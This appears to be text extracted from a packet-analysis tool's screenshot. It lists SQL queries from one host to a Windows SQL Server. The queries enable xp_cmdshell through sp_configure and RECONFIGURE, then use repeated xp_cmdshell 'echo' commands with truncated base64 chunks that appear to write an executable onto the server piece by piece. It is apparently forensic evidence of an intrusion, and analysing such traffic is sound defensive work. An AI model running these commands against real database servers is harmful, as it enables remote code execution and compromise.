 Filter keyword: Case sensitive ExactPhrase Any column Clear Apply
Parameter name Parameter value Frame number Source host Source port Destination host Des
SQL Query 01 EXEC sp_configure 'show advanced options', 1 2643 87.96.21.84 [Evgtjlcz] [sivVZ] [87.96.21.84] TCP 33393 87.96.21.81 [87.96.21.81] (Windows) TCF
SQL Query 11 RECONFIGURE 2643 87.96.21.84 [Evgtjlcz] [sivVZ] [87.96.21.84] TCP 33393 87.96.21.81 [87.96.21.81] (Windows) TCF
SQL Query 21 EXEC sp_configure 'xp_cmdshell', 1 2643 87.96.21.84 [Evgtjlcz] [sivVZ] [87.96.21.84] TCP 33393 87.96.21.81 [87.96.21.81] (Windows) TCF
SQL Query 31 RECONFIGURE 2643 87.96.21.84 [Evgtjlcz] [sivVZ] [87.96.21.84] TCP 33393 87.96.21.81 [87.96.21.81] (Windows) TCF
SQL Query 41 2643 87.96.21.84 [Evgtjlcz] [sivVZ] [87.96.21.84] TCP 33393 87.96.21.81 [87.96.21.81] (Windows) TCF
SQL Query 01 EXEC master..xp_cmdshell 'echo TVqQAAMAAAAEAAAA/... 2680 87.96.21.84 [Evgtjlcz] [sivVZ] [87.96.21.84] TCP 33719 87.96.21.81 [87.96.21.81] (Windows) TCF
SQL Query 01 EXEC master..xp_cmdshell 'echo AAAAAAAAAAAAAAAAA... 2689 87.96.21.84 [Evgtjlcz] [sivVZ] [87.96.21.84] TCP 33719 87.96.21.81 [87.96.21.81] (Windows) TCF
SQL Query 01 EXEC master..xp_cmdshell 'echo AAAAAAAAAAAAAAAAA... 2695 87.96.21.84 [Evgtjlcz] [sivVZ] [87.96.21.84] TCP 33719 87.96.21.81 [87.96.21.81] (Windows) TCF
SQL Query 01 EXEC master..xp_cmdshell 'echo AAAAAAAAAAAAAAAAA... 2701 87.96.21.84 [Evgtjlcz] [sivVZ] [87.96.21.84] TCP 33719 87.96.21.81 [87.96.21.81] (Windows) TCF
SQL Query 01 EXEC master..xp_cmdshell 'echo AAA5VfxSThWIwUAAo8... 2707 87.96.21.84 [Evgtjlcz] [sivVZ] [87.96.21.84] TCP 33719 87.96.21.81 [87.96.21.81] (Windows) TCF
SQL Query 01 EXEC master..xp_cmdshell 'echo ixFSaMjQQABQ/9aLTQy... 2716 87.96.21.84 [Evgtjlcz] [sivVZ] [87.96.21.84] TCP 33719 87.96.21.81 [87.96.21.81] (Windows) TCF
SQL Query 01 EXEC master..xp_cmdshell 'echo YwBQoQ4CQdpXUKEEg... 2723 87.96.21.84 [Evgtjlcz] [sivVZ] [87.96.21.84] TCP 33719 87.96.21.81 [87.96.21.81] (Windows) TCF
SQL Query 01 EXEC master..xp_cmdshell 'echo eFaLdQxWzASIahMtceiJ... 2731 87.96.21.84 [Evgtjlcz] [sivVZ] [87.96.21.84] TCP 33719 87.96.21.81 [87.96.21.81] (Windows) TCF
SQL Query 01 EXEC master..xp_cmdshell 'echo wsEAg8QE2jWsAkEA3d... 2737 87.96.21.84 [Evgtjlcz] [sivVZ] [87.96.21.84] TCP 33719 87.96.21.81 [87.96.21.81] (Windows) TCF
SQL Query 01 EXEC master..xp_cmdshell 'echo RZQAFwAAixXIC0EAaO... 2743 87.96.21.84 [Evgtjlcz] [sivVZ] [87.96.21.84] TCP 33719 87.96.21.81 [87.96.21.81] (Windows) TCF
SQL Query 01 EXEC master..xp_cmdshell 'echo O4tVzFBoRchRi41k///c... 2749 87.96.21.84 [Evgtjlcz] [sivVZ] [87.96.21.84] TCP 33719 87.96.21.81 [87.96.21.81] (Windows) TCF
SQL Query 01 EXEC master..xp_cmdshell 'echo FALUAI//FYDBQAChrBw... 2755 87.96.21.84 [Evgtjlcz] [sivVZ] [87.96.21.84] TCP 33719 87.96.21.81 [87.96.21.81] (Windows) TCF
SQL Query 01 EXEC master..xp_cmdshell 'echo aLjjQAD/1i9gAjJUx8QYg... 2764 87.96.21.84 [Evgtjlcz] [sivVZ] [87.96.21.84] TCP 33719 87.96.21.81 [87.96.21.81] (Windows) TCF
SQL Query 01 EXEC master..xp_cmdshell 'echo oagLwgBXUIMxV1BoyN9... 2770 87.96.21.84 [Evgtjlcz] [sivVZ] [87.96.21.84] TCP 33719 87.96.21.81 [87.96.21.81] (Windows) TCF
SQL Query 01 EXEC master..xp_cmdshell 'echo g/4zD4QEBgAAgVR+/Q... 2776 87.96.21.84 [Evgtjlcz] [sivVZ] [87.96.21.84] TCP 33719 87.96.21.81 [87.96.21.81] (Windows) TCF